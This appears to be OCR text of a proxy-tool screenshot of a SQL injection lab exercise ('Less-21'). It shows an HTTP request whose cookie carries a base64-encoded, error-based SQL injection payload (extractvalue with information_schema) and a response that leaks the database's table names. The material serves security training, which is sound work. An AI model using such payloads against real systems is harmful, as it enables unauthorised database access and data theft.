 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-21/
8 Cookie: uname=
YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB
ncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbW
EudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSkpIGFuZCAoJ
w==
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.74.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQo
and expires: Wed 17 Nov 2021 - 16:17:29
Issue with your mysql: XPATH syntax error: '~emails,referers,uagents,users'